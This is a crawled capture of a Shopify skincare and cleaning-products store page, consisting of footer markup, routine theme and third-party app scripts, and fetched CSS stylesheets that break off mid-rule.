  <path id="Path_262" data-name="Path 262" d="M277.715,8.63c.925,2.43.885,11.291-.225,13.64a3.083,3.083,0,0,1-1.4,1.408c-.869.451-5.907.66-10.848.66-4.547,0-9.005-.177-10.051-.523a3,3,0,0,1-1.972-1.923c-.837-2.35-1.022-12.208.652-14.147A3.2,3.2,0,0,1,256.035,6.6c1.98-.217,5.8-.322,9.576-.322,4.692,0,9.3.161,10.18.483A3.02,3.02,0,0,1,277.715,8.63ZM262.288,19.2c2.672-1.392,5.335-2.76,8.031-4.152-2.672-1.4-5.319-2.784-7.967-4.177-.024,2.776-.04,5.529-.064,8.329" transform="translate(-252.595 -6.28)" fill="#fff"/>
</svg>

<span class="visually-hidden">YouTube</span>
                            </a>
                          </li></ul></div>
          

                    <div class="newsletter-content desktop">
                  care@borngood.in<br>
+91 7539987773
                    </div>
                  </div></div><div class="footer-block grid__item" ><div class="footer-block__details-content footer-block-image center"><a href="/">
                      <img
                        srcset= "//www.borngood.in/cdn/shop/files/Footer-Logo_5101f61a-2208-48e5-847f-59e3fcf9bda8.png?v=1664775093&width=200, //www.borngood.in/cdn/shop/files/Footer-Logo_5101f61a-2208-48e5-847f-59e3fcf9bda8.png?v=1664775093&width=400 2x"
                        src="//www.borngood.in/cdn/shop/files/Footer-Logo_5101f61a-2208-48e5-847f-59e3fcf9bda8.png?v=1664775093&width=400"
                        alt=""
                        loading="lazy"
                        width="573"
                        height="364"
                        style="max-width: min(100%, 200px);"
                      >
                      </a></div>


                <div class="social-icon mobile">
                <p class="icons-title">show us some <span>&#10084;</span> on social media</p><ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item">
                                <a href="https://www.instagram.com/borngoodofficial/" class="link list-social__link" target="_blank">

<svg id="Group_315" class="icon icon-instagram" data-name="Group 315" xmlns="http://www.w3.org/2000/svg" width="24.939" height="24.939" viewBox="0 0 24.939 24.939">
  <g id="Group_312" data-name="Group 312" transform="translate(17.673 4.338)">
    <path id="Path_258" data-name="Path 258" d="M77.867,7.4h.016a1.482,1.482,0,0,1,1.481,1.5,1.511,1.511,0,0,1-1.513,1.489A1.5,1.5,0,0,1,77.867,7.4Z" transform="translate(-76.37 -7.4)" fill="#fff"/>
  </g>
  <g id="Group_313" data-name="Group 313">
    <path id="Path_259" data-name="Path 259" d="M79.2,8.271c.185,1.964.306,11.234-.274,13.407a6.4,6.4,0,0,1-5.5,4.989,60.411,60.411,0,0,1-6.881.282,42.388,42.388,0,0,1-6.929-.37,6.265,6.265,0,0,1-4.965-5.44c-.33-2.1-.362-11.878.241-14a6.359,6.359,0,0,1,5.432-4.845,48.243,48.243,0,0,1,6.245-.282c2.326,0,4.676.064,6.092.137a6.908,6.908,0,0,1,4.555,1.859A6.659,6.659,0,0,1,79.2,8.271ZM76.8,20.728A90.452,90.452,0,0,0,76.951,8.48,4.194,4.194,0,0,0,73.217,4.5a57.91,57.91,0,0,0-6.237-.233c-2.487,0-4.957.064-6.044.185a4.273,4.273,0,0,0-3.984,3.758A85.793,85.793,0,0,0,56.864,20.8a4.034,4.034,0,0,0,3.074,3.525,38.258,38.258,0,0,0,6.7.37c2.615,0,5.183-.08,6.148-.185A4.272,4.272,0,0,0,76.8,20.728" transform="translate(-54.409 -2.01)" fill="#fff"/>
  </g>
  <g id="Group_314" data-name="Group 314" transform="translate(6.076 6.084)">
    <path id="Path_260" data-name="Path 260" d="M68.406,9.57a6.34,6.34,0,0,1,6.341,6.4,6.454,6.454,0,0,1-6.446,6.39,6.335,6.335,0,0,1-6.341-6.4A6.433,6.433,0,0,1,68.406,9.57Zm-.089,10.518a4.176,4.176,0,0,0,4.169-4.1,4.093,4.093,0,0,0-4.064-4.177h-.04a4.176,4.176,0,0,0-4.169,4.1,4.1,4.1,0,0,0,4.064,4.177h.04" transform="translate(-61.96 -9.57)" fill="#fff"/>
  </g>
</svg>
<span class="visually-hidden">Instagram</span>
                                </a>
                              </li><li class="list-social__item">
                                <a href="https://www.facebook.com/borngoodindia" class="link list-social__link" target="_blank">

<svg id="Group_310" class="icon icon-facebook" data-name="Group 310" xmlns="http://www.w3.org/2000/svg" width="14.815" height="28.174" viewBox="0 0 14.815 28.174">
  <path id="Path_256" data-name="Path 256" d="M11.114,0c.756,0,1.513.04,2.261.072.491.016.982.089,1.44.137l-.032,4.539h-.362c-.5,0-1-.008-1.5-.008-.37,0-.748,0-1.119.016-1.2.048-2.084.5-2.149,2-.04,1.078-.064,3.468-.064,3.6.064,0,1.247.008,2.446.008.6,0,1.183,0,1.585-.008H14.6c-.241,1.738-.467,3.412-.708,5.094h-4.3L9.5,28.174H4.217l.1-12.747H0l.04-5.07H4.378V9.979c.008-1.022-.008-2.044.032-3.066a13.046,13.046,0,0,1,.161-1.939,5.744,5.744,0,0,1,2.31-3.782A6.635,6.635,0,0,1,10.687.008C10.832,0,10.969,0,11.114,0Z" fill="#fff"/>
</svg>
<span class="visually-hidden">Facebook</span>
                                </a>
                              </li><li class="list-social__item">
                                <a href="https://www.youtube.com/channel/UCRmNX32Qxa8ArxcsWsaKlwA" class="link list-social__link" target="_blank">

<svg id="Group_317" class="icon icon-youtube" data-name="Group 317" xmlns="http://www.w3.org/2000/svg" width="25.775" height="18.059" viewBox="0 0 25.775 18.059">
  <path id="Path_262" data-name="Path 262" d="M277.715,8.63c.925,2.43.885,11.291-.225,13.64a3.083,3.083,0,0,1-1.4,1.408c-.869.451-5.907.66-10.848.66-4.547,0-9.005-.177-10.051-.523a3,3,0,0,1-1.972-1.923c-.837-2.35-1.022-12.208.652-14.147A3.2,3.2,0,0,1,256.035,6.6c1.98-.217,5.8-.322,9.576-.322,4.692,0,9.3.161,10.18.483A3.02,3.02,0,0,1,277.715,8.63ZM262.288,19.2c2.672-1.392,5.335-2.76,8.031-4.152-2.672-1.4-5.319-2.784-7.967-4.177-.024,2.776-.04,5.529-.064,8.329" transform="translate(-252.595 -6.28)" fill="#fff"/>
</svg>

<span class="visually-hidden">YouTube</span>
                                </a>
                              </li></ul></div></div><div class="footer-block grid__item footer-block--menu" ><ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/pages/about" class="link link--text list-menu__item list-menu__item--link">
                            About Us
                          </a>
                        </li><li>
                          <a href="/blogs/the-good-blog/eco-friendly-home-cleaning-products" class="link link--text list-menu__item list-menu__item--link">
                            We Are Eco-friendly
                          </a>
                        </li><li>
                          <a href="/pages/caring" class="link link--text list-menu__item list-menu__item--link">
                            We Care
                          </a>
                        </li><li>
                          <a href="/blogs/the-good-blog" class="link link--text list-menu__item list-menu__item--link list-menu__item--active">
                            The Good Blog
                          </a>
                        </li><li>
                          <a href="/pages/faqs" class="link link--text list-menu__item list-menu__item--link">
                            FAQs
                          </a>
                        </li><li>
                          <a href="/pages/contact-us" class="link link--text list-menu__item list-menu__item--link">
                            Contact Us
                          </a>
                        </li><li>
                          <a href="/policies/shipping-policy" class="link link--text list-menu__item list-menu__item--link">
                            Shipping Policy
                          </a>
                        </li><li>
                          <a href="/policies/refund-policy" class="link link--text list-menu__item list-menu__item--link">
                            Refund Policy
                          </a>
                        </li><li class="newsletter-content mobile">
                        care@borngood.in<br>
+91 7539987773
                      </li>
                    
                    </ul></div></div><div class="footer-bottom grid">

  <div class="social-payment grid__item"><div class="footer-copyright">
            <p>Copyright &copy; Be Better Personal Care Private Limited 2026 |</p>
            <a href="/policies/terms-of-service">Terms of Service</a> | <a href="/policies/privacy-policy">Privacy Policy</a>
          </div>

          <div class="payment-icon">

            

              <img loading="lazy" src="//www.borngood.in/cdn/shop/files/paymentnew_700x.png?v=1664806850" alt="payment icon" width="700" height="50">

            
          </div>
      </div></div>
      
    </div>
</footer>

<style>
.form_col.element_outer input.a_validation.step_input_text{
   height: 70px !important;
 }

@media (min-width: 1550px){
  iframe#contlo_embedded_iframe {
    position: relative;
    left: -50px;
    height: 180px !important;
 } 
}

@media (max-width: 1549px){
  iframe#contlo_embedded_iframe {
    position: relative;
    left: -35px;
    height: 190px !important;
 } 
} 

@media (max-width: 1370px){
  iframe#contlo_embedded_iframe {
    position: relative;
    left: 0px;
    height: 190px !important;
 } 
} 

@media only screen and (min-width:750px) {
  footer .social-icon .icons-title {
    font-size: 20px;
    line-height: 24px;
    text-align: left;
  }

  footer .social-icon .list-social {
    justify-content: flex-start;
  }

  footer .social-icon .list-social li.list-social__item:first-child {
    margin-left: -1.3rem;
  }

  footer .newsletter-content {
    margin-top: 30px;
  }
  
  footer .footer-bottom .footer-copyright {
    text-align: center;
    margin-bottom: 15px;
  }
  
  footer .footer-bottom .social-payment {
    width: 100%;
    max-width: 500px;
    margin: 0 auto;
  }
}

@media only screen and (max-width: 749px) {
  footer .footer-block.grid__item:nth-child(1) {
    display: none;
  }

  footer .footer-block .social-icon.mobile {
    margin-top: 30px;
  }
}
  
</style>





</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.borngood.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script><script src="//www.borngood.in/cdn/shop/t/124/assets/predictive-search.js?v=31278710863581584031765784772" defer="defer"></script><!--     Custom styles for quinncards -->
      <style>
       
        #quinn-cards-layer-1 .quinn_details-wrapper__price{
           font-family: 'Barlow Medium', sans-serif;
        }
      </style>
     
    <script>
    window.addEventListener("load", function() {
      try{
      document.querySelector("#quinn-cards-layer-1 .swiper").classList.add("page-width");
      }catch(err){}
      }, false);
    </script><!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->
<script>
          if(window.location.href == "https://www.borngood.in/collections" || window.location.href == "https://www.borngood.in/collections/" ){
            window.location.href = "https://www.borngood.in/collections/all-products";
          }
        </script>
    

    <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2TZRPW"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    <div id="shopify-section-app-optimization" class="shopify-section"><!-- section/app-optimization.liquid -->
  <script>
    (function AppOptimization() {
      'use strict';

      var supportsPassive = getPassiveSupport();
      var page = "article";
      var debug = false;

      modifyCreateElement([{"title":"Logisy","url":"logisy.s3.amazonaws.com\/logisy-theme.js","block_index":false,"block_product":false,"block_collection":false,"block_page":false,"block_blog":false,"block_article":false,"block_cart":false,"block_search":false,"block_customers":false,"block_gift_card":false,"scroll_index":true,"scroll_product":true,"scroll_collection":true,"scroll_page":true,"scroll_blog":true,"scroll_article":true,"scroll_cart":true,"scroll_search":true,"scroll_customers":true,"scroll_gift_card":true,"interaction_index":false,"interaction_product":false,"interaction_collection":false,"interaction_page":false,"interaction_blog":false,"interaction_article":false,"interaction_cart":false,"interaction_search":false,"interaction_customers":false,"interaction_gift_card":false,"interaction_selectors_1":"","interaction_event_1":"click","interaction_selectors_2":"","interaction_event_2":"click"},{"title":"contlo","url":"marketing.contlo.com\/js\/contlo_messaging_v3.js","block_index":false,"block_product":false,"block_collection":false,"block_page":false,"block_blog":false,"block_article":false,"block_cart":false,"block_search":false,"block_customers":false,"block_gift_card":false,"scroll_index":true,"scroll_product":true,"scroll_collection":true,"scroll_page":true,"scroll_blog":true,"scroll_article":true,"scroll_cart":true,"scroll_search":true,"scroll_customers":true,"scroll_gift_card":true,"interaction_index":false,"interaction_product":false,"interaction_collection":false,"interaction_page":false,"interaction_blog":false,"interaction_article":false,"interaction_cart":false,"interaction_search":false,"interaction_customers":false,"interaction_gift_card":false,"interaction_selectors_1":"","interaction_event_1":"click","interaction_selectors_2":"","interaction_event_2":"click"}].map(loadTypeFromSettings).map(eventsFromSettings).map(outputLogic));

      function loadTypeFromSettings(settings) {
        if (settings['settings_' + page]) settings.loadType = 'settings';
        else if (settings['scroll_' + page]) settings.loadType = 'scroll';
        else settings.loadType = 'interaction';
        return settings;
      }

      function eventsFromSettings(settings) {
        if (settings.loadType !== 'interaction') return settings;

        settings.interactionEvents = [];
        var selectorList = [settings.interaction_selectors_1, settings.interaction_selectors_2];
        var eventList = [settings.interaction_event_1, settings.interaction_event_2];

        selectorList.forEach(function(selector, index) {
          if (selector.length) {
            settings.interactionEvents.push({
              nodes: nodeList(selector),
              event: eventList[index]
            });
          }
        });
        return settings;
      }

      function outputLogic(settings) {
        var data = {
          url: settings.url,
          loadType: settings.loadType,
          interactionEvents: settings.interactionEvents
        }
        if (debug) console.log('App Optimiztion Data:', data);
        return data;
      }

      function modifyCreateElement(logic) {
        var createElementBackup = document.createElement;
        
        document.createElement = function() {
          var args = Array.prototype.slice.call(arguments);
          var node = createElementBackup.bind(document).apply(undefined, args);

          // Skip if this is not a script tag
          if (first(args).toLowerCase() !== 'script') return node;

          var originalSetAttribute = node.setAttribute.bind(node);

          Object.defineProperties(node, {
            'src': {
              get() { 
                return node.getAttribute('src') || ''
              },
              set(src) {
                var loadRule = getLoadRule(logic, src);
                if (loadRule) {
                  // Remove app from logic once matched
                  logic.forEach(function(item, index){
                    if (item.url === loadRule.url) logic.splice(index, 1);
                  });

                  // Change script MIME type if script should not load
                  originalSetAttribute('type', 'javascript/blocked');
                  loadRule.originalUrl = src;
                  if (loadRule.loadType === 'interaction') window.addEventListener('load', interactionLoad(loadRule), false);
                  if (loadRule.loadType === 'scroll') window.addEventListener('load', scrollLoad(loadRule), false);
                }
                originalSetAttribute('src', src);
                return true;
              }
            }
          });
          return node;
        }
      }

      function interactionLoad(loadRule) {
        loadRule.interactionEvents.forEach(function(interactionEvent) {
          interactionEvent.nodes.forEach(function(node) {
            var eventFn = partial(loadScript, loadRule.originalUrl);
            var eventOptions = supportsPassive ? {once: true} : false;
            node.addEventListener(interactionEvent.event, eventFn, eventOptions);
          });
        });
      }

      function scrollLoad(loadRule) {
        var eventFn = partial(loadOnScroll, loadRule.originalUrl);
        var eventOptions = supportsPassive ? {passive: true} : false;
        window.addEventListener('scroll', eventFn, eventOptions);

        function loadOnScroll(src) {
          loadScript(src);
          window.removeEventListener('scroll', eventFn, eventOptions);
        }
      }

      function getLoadRule(logic, src) {
        return first(logic.filter(function(item) {
          return stringIncludes(src, item.url);
        }));
      }

      function getPassiveSupport() {
        var supportsPassive = false;
        try {
          var opts = Object.defineProperty({}, 'passive', {
            get: function() { supportsPassive = true; }
          });
          window.addEventListener('testPassive', null, opts);
          window.removeEventListener('testPassive', null, opts);
        } catch (e) {}
        return supportsPassive;
      }

      function loadScript(src) {
        var script = document.querySelector('script[type="javascript/blocked"][src="' + src + '"]');
        if (!script) return;

        var newScript = document.createElement('script');
        newScript.src = script.src;
        newScript.async = true;
        newScript.setAttribute('data-app-optimization', true);
        document.body.appendChild(newScript);

        if (debug) console.log('App Optimization Script Load:', newScript);
      }

      function nodeList(str) {
        var nodes = []
        try { nodes = Array.prototype.slice.call(document.querySelectorAll(str));
        } catch {};
        return nodes;
      }

      function stringIncludes(str1, str2) {
        return String(str1).indexOf(String(str2)) != -1;
      }

      function first(arr) {
        return arr[0];
      }

      function partial(fn) {
        var slice = Array.prototype.slice;
        var args = slice.call(arguments, 1);
        return function() {
          return fn.apply(this, args.concat(slice.call(arguments, 0)));
        };
      }
    })();
  </script></div>

<!--HQ Apps SC-->
<style>
  html body #slidecarthq .slidecarthq [data-line-item-id="41304609718425"] .quantity-selector {
    display: none;
  }
</style>
<!-- HQ Apps End SC-->


        
        
        

  
        


<style> #mr-div-embedded-cp-any-drawer {max-width: fit-content !important; overflow-x: hidden !important;} </style>
<div id="shopify-block-AWEt3R1NOaHZlQitDV__16357531335331704164" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/wheelify-E2Qn_njS.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/apiUrls-dIRti-Q2.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/intlTelInput-KCMaTdsz.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/intlTelInput-DpQjg_hF.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/app-BpRyTtut.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/style-CYQoq3ri.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/index-BVbnFUtS.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/wheelify-Fetch-XwSS9Eol.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/preload-helper-Dp1pzeXC.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/queryKeys-Cw6XM3Ee.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/useQuery-B-SPAqB-.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/style-CYQoq3ri.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->
<div id="wheelify"></div>


</div><div id="shopify-block-ATFVsRU9QWFgwa3pab__534681107650458718" class="shopify-block shopify-app-block"><script>

var page = ""
var addtocart = false;
var initiateCheckoutFlag = false;
var pData = [];
var pTags = [];
var pCollection = [];
var shopCurrency = Shopify.currency.active

</script>



  









<script>
  var lineitem = []
  

  var cData = {
    content_type:"product_group",
    num_items:"0",
    value:"0",
    currency:shopCurrency,
    content_ids:lineitem
  }


</script>


<script src="https://multi-pixels.com/js/script3.js"></script>



<script>
let appStatu = true;
let pinterestid = '';
let snapchatid = '';
let tktid = '';
let tblid = '';
let twid = '';
</script>
</div></body>
        
        
        
        
        
</html>


--- FILE ---
content_type: text/css
request_url: https://www.borngood.in/cdn/shop/t/124/assets/slick-theme.css?v=56767876057130514761765785119
body_size: 38
content:
@charset "UTF-8";.slick-loading .slick-list{background:#fff url(//www.borngood.in/cdn/shop/t/124/assets/ajax-loader.gif?v=344831891803776881765784772) center center no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(//www.borngood.in/cdn/shop/t/124/assets/slick.eot?v=171231562841723704411765784772);src:url(//www.borngood.in/cdn/shop/t/124/assets/slick.eot?v=171231562841723704411765784772) format("embedded-opentype"),url(//www.borngood.in/cdn/shop/t/124/assets/slick.woff?v=111354281175319789571765784772) format("woff"),url(//www.borngood.in/cdn/shop/t/124/assets/slick.ttf?v=51727957652983676071765784772) format("truetype"),url(//www.borngood.in/cdn/shop/t/124/assets/slick.svg?v=30152553386467292361765784772) format("svg");font-display:swap}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translateY(-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"\2190"}[dir=rtl] .slick-prev:before{content:"\2192"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"\2192"}[dir=rtl] .slick-next:before{content:"\2190"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\2022";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}html body #slidecarthq .slidecarthq #slidecart-custom{display:block!important}html body #slidecarthq .slidecarthq .footer-row+.button,html body #slidecarthq .slidecarthq .footer-row+form,html body #slidecarthq .slidecarthq .footer-continue,html body #slidecarthq .slidecarthq .footer-sticky .footer-buttons{display:none}@media (max-width: 600px){.image-with-text-custom .content-block .content a{position:unset}.content a{background-color:#37ae8b;color:#fff;position:absolute;top:86px;left:86px}}
/*# sourceMappingURL=/cdn/shop/t/124/assets/slick-theme.css.map?v=56767876057130514761765785119 */


--- FILE ---
content_type: text/css
request_url: https://www.borngood.in/cdn/shop/t/124/assets/manic.css?v=29636938865166910231765785119
body_size: 18610
content:
/** Shopify CDN: Minification failed

Line 192:1 "argin-left" is not a known CSS property
Line 3018:19 The "+" operator only works if there is whitespace on both sides

**/
@font-face {
	font-family: 'Aquino Demo';
	font-style: normal;
	font-weight: normal;
	src: local('Aquino Demo'), url('/cdn/shop/files/Aquino-Demo.woff?v=1667374270') format('woff');
    font-display: swap;
}

@font-face {
	font-family: 'Playfair Display Regular';
	font-style: normal;
	font-weight: normal;
	src: local('Playfair Display Regular'), url('/cdn/shop/files/PlayfairDisplay-Regular.woff?v=1667213062') format('woff');
    font-display: swap;
}

@font-face {
	font-family: 'Playfair Display Bold';
	font-style: normal;
	font-weight: normal;
	src: local('Playfair Display Bold'), url('/cdn/shop/files/PlayfairDisplay-Bold.woff?v=1667213458') format('woff');
    font-display: swap;
}

@font-face {
	font-family: 'Barlow Medium';
	font-style: normal;
	font-weight: normal;
	src: local('Barlow Medium'), url('/cdn/shop/files/Barlow-Medium.woff?v=1667219068') format('woff');
    font-display: swap;
}

@font-face {
	font-family: 'Barlow SemiBold';
	font-style: normal;
	font-weight: normal;
	src: local('Barlow SemiBold'), url('/cdn/shop/files/Barlow-SemiBold.woff?v=1667364924') format('woff');
    font-display: swap;
}

.mobile {
	display: none !important
}

body,
h1,
h2,
h3,
h4,
h5,
.h0,
.h1,
.h2,
.h3,
.h4,
.h5,
.button,
button {
	letter-spacing: 0
}

body {
	color: #000
}

.shopify-section-header-sticky.animate sticky-header {
	display: none
}

.page-width {
	max-width: 1580px
}

.field__input,
.customer .field input,
.field__label,
.customer .field label {
	font-family: 'Barlow Medium', sans-serif;
	letter-spacing: 0
}

.image-with-text-custom,
.icon-text-section,
.testimonial,
.instagram-gallery,
.blog-posts-custom,
.shopping-logo,
.about-section,
.home-collection,
.colection-product,
.collection-icon-text,
.two-column-section,
.about-us-image-with-text,
.about-us-image-over-text-slider,
.faqs-accordion,
.main-blog,
.testimonials-content,
.title-content-section,
.about-us-accordion,
.padding-space {
	padding: 50px 0
}



.testimonials-content {
	padding-bottom: 0 !important
}

.about-us-image-over-text-slider {
	padding: 0 !important
}

.about .image-with-text-custom {
	padding: 0
}

.slick-dots li button:before {
	font-size: 12px
}

.slick-dots li {
	margin: 0
}

h2.section-title,
.rich-text__blocks h2,
.faqs-accordion h1.section-title,
.template-article .article-template .left-block header h1.article-template__title,
.template-policy h1,
.template-cart h1,
.template-product .product__title h1,
.product-recommendations h2,
.template-search h1,
.customer .section-header h1 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 44px;
	font-weight: 600;
	line-height: 59px;
	text-transform: lowercase
}

p.section-sub-title,
.rich-text__blocks .rich-text__text p {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	color: #000
}

.header__icon--menu .icon.icon-hamburger {
	width: 25px;
	height: 26px
}

.announcement-bar .announcement-bar__message {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 21px;
	text-transform: uppercase
}

.announcement-bar .slick-track {
	display: flex;
	align-items: center
}

.header-wrapper,
.header-image-with-text {
	border-bottom: 1px solid #707070;
	background-color: #fff
}

header .header__icon--cart .icon {
	height: 3.5rem;
	width: 2.5rem
}

header .header__icon--cart .icon.icon-cart {
	fill: #000
}

header .header__icon--cart {
	text-decoration: none;
	text-underline-offset: 0;
	argin-left: 5px
}

header .header__icon--cart .cart-text {
	margin-left: 10px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 26px;
	color: #5c5c5c
}

.cart-count-bubble {
	background-color: transparent;
	font-size: 14px;
	left: 14px;
	bottom: 9px;
	color: #fff;
	font-family: 'Barlow Medium', sans-serif
}

header nav.header__inline-menu {
	display: none
}

.header__inline-menu .mega-menu__content {
	z-index: 2
}

.header__inline-menu .header__menu-item span {
	font-size: 16px;
	letter-spacing: 1px;
	font-family: 'Playfair Display Bold', serif;
	line-height: 23px;
	font-weight: 600;
	text-transform: capitalize;
	color: #000
}

.header__inline-menu .mega-menu__link--level-2 {
	font-size: 18px;
	line-height: 31px;
	font-weight: 600;
	font-family: 'Playfair Display Bold', serif;
	text-transform: capitalize;
	color: #000
}

.header__inline-menu .list-unstyled .mega-menu__link {
	font-size: 14px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 16px
}

header .desktop-menu-search {
	display: flex
}

.search-head.search-modal__content {
	padding: 0
}

.search-head.search-modal__content form .field__input,
.search-head.search-modal__content form .field__input:focus {
	padding: 1.5rem 1.5rem 1.5rem 4rem
}

.search-head.search-modal__content form .field .field__label {
	font-family: 'Barlow Medium', sans-serif;
	padding-left: 2rem;
	color: #000;
	letter-spacing: 0
}

.search-head.search-modal__content form .field .search__input {
	font-family: 'Barlow Medium', sans-serif;
	letter-spacing: 0
}

.search-head.search-modal__content form .search__button .icon {
	color: #000
}

.search-head.search-modal__content form .field:after,
.search-head.search-modal__content form .field .field__input:focus,
.search-head.search-modal__content form .field:hover {
	box-shadow: none
}

.search-head.search-modal__content form .field__button {
	right: unset !important
}

.search-head.search-modal__content form .search__button svg {
	width: 18px;
	height: 18px
}

.header-image-with-text .inner-block {
	padding: 5px 20px;
	min-height: 70px
}

.header-image-with-text .inner-block .item {
	margin: 0 10px
}

.header-image-with-text .inner-block .item a {
	display: flex;
	align-items: center;
	text-decoration: none;
	text-align: center
}

img {
	height: auto;
	max-width: 100%
}

.header-image-with-text .inner-block .item img {
	max-width: 60px
}

.header-image-with-text .inner-block .item h3 {
	font-size: 19px;
	line-height: 31px;
	font-weight: 600;
	font-family: 'Playfair Display Bold', serif;
	letter-spacing: 0;
	letter-spacing: 0;
	margin: 0 0 0 10px;
	text-transform: lowercase
}

.header-image-with-text .slick-slider .slick-prev:before {
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/arrow.png?v=34775509367693044661765784772);
	transform: rotate(180deg)
}

.header-image-with-text .slick-slider .slick-next:before {
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/arrow.png?v=34775509367693044661765784772)
}

.header-image-with-text .slick-slider .slick-next:before,
.header-image-with-text .slick-slider .slick-prev:before,
.header-image-with-text .slick-slider .slick-next,
.header-image-with-text .slick-slider .slick-prev {
	width: 20px;
	height: 20px;
	margin: 0 auto
}

.header-image-with-text .slick-slider .slick-prev {
	left: 0
}

.header-image-with-text .slick-slider .slick-next {
	right: 0
}

.image-banner-custom .image-content {
	position: relative;
	text-align: center
}

.image-banner-custom .image-content .content {
	position: absolute;
	top: 60px;
	left: 50%;
	transform: translate(-50%, -10%);
	text-align: center
}

.image-banner-custom .image-content .content h2,
.image-banner-custom.custom-banner .image-content .content h1 {
	font-family: 'Aquino Demo', sans-serif;
	font-size: 42px;
	line-height: 46px;
	margin: 0;
	text-transform: uppercase;
	letter-spacing: 0
}

.image-banner-custom .image-content .content p {
	font-size: 18px;
	font-family: 'Barlow SemiBold', sans-serif;
	line-height: 23px;
	margin: 5px 0 30px
}

.image-banner-custom .image-content .content a {
	font-size: 19px;
	line-height: 25px;
	font-family: 'Barlow SemiBold', sans-serif;
	padding: 10px 25px;
	border-radius: 10px;
	text-decoration: none;
	letter-spacing: 0;
	letter-spacing: 1px;
